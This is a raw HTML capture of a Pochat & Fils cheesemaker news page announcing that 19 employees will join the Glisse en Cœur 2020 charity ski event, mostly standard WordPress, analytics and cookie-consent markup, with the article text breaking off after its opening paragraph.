

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pochatetfils.fr/les-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020/
body_size: 10312
content:
<!doctype html>
<html class="no-js" lang="fr">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-126270673-1"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'UA-126270673-1');
	</script>
	<meta charset="UTF-8" />
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="format-detection" content="telephone=no">
	<link rel="preload" href="https://www.pochatetfils.fr/wp-content/themes/pochat/css/styles-nswp-theme-v06.css" as="style" />
	<link rel="preload" as="font" type="font/woff" href="https://www.pochatetfils.fr/wp-content/themes/pochat/fonts/noto-serif-v9-latin-ext_latin-700.woff" crossorigin>
	<link rel="preload" as="font" type="font/woff" href="https://www.pochatetfils.fr/wp-content/themes/pochat/fonts/noto-serif-v9-latin-ext_latin-italic.woff" crossorigin>
	<link rel="preload" as="font" type="font/woff" href="https://www.pochatetfils.fr/wp-content/themes/pochat/fonts/noto-serif-v9-latin-ext_latin-regular.woff" crossorigin>
	<meta name="google-site-verification" content="tiMjETAn3Tt2Eq1rifMcas3Skr0PsNLzqFsBJEpDIg0" />

	<link rel="icon" type="image/png" href="https://www.pochatetfils.fr/wp-content/uploads/2018/06/favicon_v2-96x96.png">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Les Fromageries Pochat &amp; fils chaussent les skis pour Glisse en Cœur 2020! | Pochat &amp; Fils</title>
	<link rel="canonical" href="https://www.pochatetfils.fr/les-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les Fromageries Pochat &amp; fils chaussent les skis pour Glisse en Cœur 2020! | Pochat &amp; Fils" />
	<meta property="og:description" content="En 2019 les Fromageries Pochat &amp; fils fêtaient leurs 100 ans , avec passion et engagement. Afin de continuer sur cette lancée, elles souhaitent, en 2020, poursuivre leurs actions de&hellip;" />
	<meta property="og:url" content="https://www.pochatetfils.fr/les-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020/" />
	<meta property="og:site_name" content="Pochat &amp; Fils" />
	<meta property="article:publisher" content="https://www.facebook.com/Fromagerie-Pochat-et-Fils-230241977032988/" />
	<meta property="article:published_time" content="2020-01-10T14:00:38+00:00" />
	<meta property="article:modified_time" content="2020-02-26T17:21:48+00:00" />
	<meta property="og:image" content="https://www.pochatetfils.fr/wp-content/uploads/2020/01/glisse-en-coeur-pochat-fils.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ElsaLola2018" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@pochat" />
	<meta name="twitter:site" content="@pochat" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="ElsaLola2018" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.pochatetfils.fr/les-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020/#article","isPartOf":{"@id":"https://www.pochatetfils.fr/les-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020/"},"author":{"name":"ElsaLola2018","@id":"https://www.pochatetfils.fr/#/schema/person/e0a9e1e396b4e43485ccdbd5f169a0a8"},"headline":"Les Fromageries Pochat &#038; fils chaussent les skis pour Glisse en Cœur 2020!","datePublished":"2020-01-10T14:00:38+00:00","dateModified":"2020-02-26T17:21:48+00:00","mainEntityOfPage":{"@id":"https://www.pochatetfils.fr/les-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020/"},"wordCount":396,"publisher":{"@id":"https://www.pochatetfils.fr/#organization"},"image":{"@id":"https://www.pochatetfils.fr/les-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020/#primaryimage"},"thumbnailUrl":"https://www.pochatetfils.fr/wp-content/uploads/2020/01/glisse-en-coeur-pochat-fils.jpg","inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.pochatetfils.fr/les-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020/","url":"https://www.pochatetfils.fr/les-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020/","name":"Les Fromageries Pochat & fils chaussent les skis pour Glisse en Cœur 2020! | Pochat &amp; Fils","isPartOf":{"@id":"https://www.pochatetfils.fr/#website"},"primaryImageOfPage":{"@id":"https://www.pochatetfils.fr/les-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020/#primaryimage"},"image":{"@id":"https://www.pochatetfils.fr/les-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020/#primaryimage"},"thumbnailUrl":"https://www.pochatetfils.fr/wp-content/uploads/2020/01/glisse-en-coeur-pochat-fils.jpg","datePublished":"2020-01-10T14:00:38+00:00","dateModified":"2020-02-26T17:21:48+00:00","breadcrumb":{"@id":"https://www.pochatetfils.fr/les-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.pochatetfils.fr/les-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pochatetfils.fr/les-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020/#primaryimage","url":"https://www.pochatetfils.fr/wp-content/uploads/2020/01/glisse-en-coeur-pochat-fils.jpg","contentUrl":"https://www.pochatetfils.fr/wp-content/uploads/2020/01/glisse-en-coeur-pochat-fils.jpg","width":640,"height":400},{"@type":"BreadcrumbList","@id":"https://www.pochatetfils.fr/les-fromageries-pochat-fils-chaussent-les-skis-pour-glisse-en-coeur-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pochatetfils.fr/"},{"@type":"ListItem","position":2,"name":"Les Fromageries Pochat &#038; fils chaussent les skis pour Glisse en Cœur 2020!"}]},{"@type":"WebSite","@id":"https://www.pochatetfils.fr/#website","url":"https://www.pochatetfils.fr/","name":"Pochat &amp; Fils","description":"Fromages &amp; Affineurs passionnés depuis 1919","publisher":{"@id":"https://www.pochatetfils.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pochatetfils.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.pochatetfils.fr/#organization","name":"Pochat","url":"https://www.pochatetfils.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.pochatetfils.fr/#/schema/logo/image/","url":"https://pochatetfils.fr/wp-content/uploads/2018/05/pochat_social.jpg","contentUrl":"https://pochatetfils.fr/wp-content/uploads/2018/05/pochat_social.jpg","width":381,"height":286,"caption":"Pochat"},"image":{"@id":"https://www.pochatetfils.fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Fromagerie-Pochat-et-Fils-230241977032988/","https://x.com/pochat"]},{"@type":"Person","@id":"https://www.pochatetfils.fr/#/schema/person/e0a9e1e396b4e43485ccdbd5f169a0a8","name":"ElsaLola2018"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pochatetfils.fr/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.pochatetfils.fr/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='pochat-slick-css' href='https://www.pochatetfils.fr/wp-content/themes/pochat/css/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.pochatetfils.fr/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css' media='all' />
<script  src="https://www.pochatetfils.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script  src="https://www.pochatetfils.fr/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script  src="https://www.pochatetfils.fr/wp-content/themes/pochat/js/slick.min.js" id="pochat-slick-js"></script>
<script  src="https://www.pochatetfils.fr/wp-content/themes/pochat/js/pochat.js" id="pochat-script-js"></script>
<script  id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
/* ]]> */
</script>
<script  defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script  defer src="https://www.pochatetfils.fr/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>

	<!-- Début de la mention OneTrust de consentement aux cookies du domaine : pochatetfils.fr -->
	<script type="text/javascript" src="https://cdn.cookielaw.org/consent/8f6c292f-3d12-464a-89fc-e27df6feefb3/OtAutoBlock.js" ></script>
	<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8f6c292f-3d12-464a-89fc-e27df6feefb3" ></script>
	<script type="text/javascript">
	function OptanonWrapper() { }
	</script>
	<!-- Fin de la mention OneTrust de consentement aux cookies du domaine : pochatetfils.fr -->
</head>

<body>

	<!-- Page loader overlay -->
	<div id="nswp-page-loader-init" style="position: fixed;top: 0;left: 0;width: 100%;height: 100%;background-color: #f2f2f2;z-index: 10000;"></div>
	<!-- Page loader overlay end -->

	<!-- Page wrapper -->
	<div class="nss-page__wrapper">
		<!-- Page class -->
		<div class="post-template-default single single-post postid-1339 single-format-standard nss-page__class">

			<div id="nss-page__topPadding"></div>

			
<!-- Header -->
<header class="nss-header nss-header--fixed">

	<div class="nss-header__before"></div>

	<div id="nspb-sc-id-698237b50758a" class="nspb-sc nspb-sc--containable nss-header"><div class="nspb-zn nspb-zn__size--sm-100 nspb-zn__size--md-100 nspb-zn__size--lg-100"><div class="nspb-zn__content"><div class="nspb-flex__container nspb-ly--content"><div class="nspb-flex__block"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-top"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-justify"><div class="nspb-el-content nss-header__logo"><a href="https://www.pochatetfils.fr/" title="Page d'accueil"><img src="https://www.pochatetfils.fr/wp-content/uploads/2018/05/logo.png" alt="logo Pochat &amp; Fils" /></a></div><nav class="nspb-el-navbar nss-header__nav"><input type="checkbox" id="nspb-el-navbar-id-698237b50756c-toggle" class="nspb-el-navbar__toggle-input" /><label class="nspb-el-navbar__toggle" for="nspb-el-navbar-id-698237b50756c-toggle"><span class="nspb-el-navbar__toggle-icon hamburger hamburger--squeeze"><span class="hamburger-box"><span class="hamburger-inner"></span></span></span><span class="nspb-el-navbar__toggle-title">menu</span></label><div class="nspb-el-navbar__content"><ul id="menu-nav-menu" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="#">Entreprise familiale</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.pochatetfils.fr/histoire/">L’histoire Pochat &#038; fils</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.pochatetfils.fr/savoir-faire/">Notre savoir-faire</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://www.pochatetfils.fr/nos-fromageries/">Nos fromageries</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://www.pochatetfils.fr/nos-magasins-de-vente-directe/">Nos magasins de vente directe</a></li>
</ul>
</li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-151"><a href="#">Filière et partenaires</a>
<ul class="sub-menu">
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.pochatetfils.fr/producteurs/">Nos producteurs laitiers</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://www.pochatetfils.fr/les-producteurs-fermiers/">Nos producteurs fermiers</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.pochatetfils.fr/nos-fromages-de-savoie/">Nos fromages</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.pochatetfils.fr/nos-metiers/">Nos métiers</a></li>
<li id="menu-item-1472" class="menu-item menu-item-type-post_type_archive menu-item-object-recette menu-item-1472"><a href="https://www.pochatetfils.fr/recette/">Nos recettes</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://www.pochatetfils.fr/recrutement/">Recrutement</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-55"><a href="https://www.pochatetfils.fr/actualites/">Actualités</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.pochatetfils.fr/contact/">Contact</a></li>
</ul></div></nav></div></div></div></div></div></div></div>

</header>
<!-- Header end -->
<div id="nss-feature" class="nspb-sc nspb-sc--containable"><div class="nspb-zn nspb-zn__size--sm-100 nspb-zn__size--md-100 nspb-zn__size--lg-100"><div class="nspb-zn__content"><div class="nspb-flex__container nspb-ly--content"><div class="nspb-flex__block"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-center"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-justify"><div class="nspb-el-image nspb-js__imgloader nspb-el-image__fit--cover" style="padding-top:40.00%; min-height:360px;"><img width="640" height="400" src="https://www.pochatetfils.fr/wp-content/uploads/2020/01/glisse-en-coeur-pochat-fils-640x400.jpg" class="nspb-el-image__ratio--width nspb-el-image__halign--center nspb-el-image__valign--center" alt="Les Fromageries Pochat &#038; fils chaussent les skis pour Glisse en Cœur 2020!" decoding="async" fetchpriority="high" srcset="https://www.pochatetfils.fr/wp-content/uploads/2020/01/glisse-en-coeur-pochat-fils.jpg 640w, https://www.pochatetfils.fr/wp-content/uploads/2020/01/glisse-en-coeur-pochat-fils-320x200.jpg 320w, https://www.pochatetfils.fr/wp-content/uploads/2020/01/glisse-en-coeur-pochat-fils-600x375.jpg 600w, https://www.pochatetfils.fr/wp-content/uploads/2020/01/glisse-en-coeur-pochat-fils-96x60.jpg 96w" sizes="(max-width: 640px) 100vw, 640px" /><div class="nspb-el-image__overlay"><div class="nspb-el-image__overlay-content"><h1 class="nspb-heading--2">Les Fromageries Pochat &#038; fils chaussent les skis pour Glisse en Cœur 2020!</h1></div></div><div class="nspb-js__imgloader--overlay"><div class="nspb-js__imgloader--overlay-content"><p>Les Fromageries Pochat &#038; fils chaussent les skis pour Glisse en Cœur 2020!</p></div></div></div></div></div></div></div></div></div></div><div id="nspb-sc-id-698237b507cde" class="nspb-sc nspb-sc--containable nss-background--relief nspb-padd__top--large nspb-padd__bottom--large"><div class="nspb-zn nspb-zn__size--sm-100 nspb-zn__size--md-100 nspb-zn__size--lg-100 nspb-zn__size--contained"><div class="nspb-zn__content nspb-padd__left--small-xs nspb-padd__right--small-xs nspb-padd__left--normal-sm nspb-padd__right--normal-sm nspb-padd__left--normal-md nspb-padd__right--normal-md nspb-padd__left--large-lg nspb-padd__right--large-lg"><div class="nspb-flex__container nspb-ly--content"><div class="nspb-flex__block"><div class="nspb-flex__content-wrapper nspb-flex__content--valign-top"><div class="nspb-flex__content nspb-flex__content--halign-xs-center nspb-flex__content--halign-sm-justify"><div class="nspb-cms-content nspb-js__imgresize"><p>En 2019 les Fromageries Pochat &amp; fils fêtaient leurs 100 ans , avec passion et engagement. Afin de continuer sur cette lancée, elles souhaitent, en 2020, poursuivre leurs actions de soutien aux acteurs locaux. C’est pourquoi 19 salariés se lancent dans l’aventure Glisse en Cœur.</p>
<h3><strong>Quelques mots sur Glisse en Cœur</strong></h3>
